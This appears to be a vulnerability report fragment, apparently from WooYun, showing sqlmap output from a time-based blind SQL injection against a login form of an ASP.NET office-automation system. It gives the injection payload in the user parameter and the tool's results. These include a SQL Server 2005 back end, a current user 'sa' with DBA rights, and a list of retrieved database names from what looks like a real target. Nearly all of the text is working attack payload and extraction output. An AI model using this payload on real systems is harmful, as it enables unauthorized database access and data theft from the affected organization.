 管理员: sqlmap
Title: Microsoft SQL Server/Sybase time-based blind
Payload: user=1' WAITFOR DELAY '0:0:5'--&pwd=1
---
[13:40:13] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[13:40:13] [INFO] fetching current user
current user:    'sa'
[13:40:14] [INFO] fetching current database
current database:    'ztOA'
[13:40:14] [INFO] testing if current user is DBA
current user is DBA:    True
[13:40:14] [INFO] fetching database names
[13:40:14] [INFO] the SQL query used returns 27 entries
[13:40:14] [INFO] retrieved: A631
[13:40:15] [INFO] retrieved: A631
[13:40:15] [INFO] retrieved: A6CS
[13:40:16] [INFO] retrieved: A6new
[13:40:16] [INFO] retrieved: bestliveoa
[13:40:16] [INFO] retrieved: CRM
[13:40:16] [INFO] retrieved: DDA6
[13:40:17] [INFO] retrieved: E33
[13:40:17] [INFO] retrieved: E33
[13:40:17] [INFO] retrieved: e3addck
[13:40:17] [INFO] retrieved: E3AZK
[13:40:17] [INFO] retrieved: E3CS
[13:40:18] [INFO] retrieved: E3V3.3
[13:40:18] [INFO] retrieved: EIP
[13:40:18] [INFO] retrieved: HDA6
[13:40:18] [INFO] retrieved: hdoa
www.wooyun.org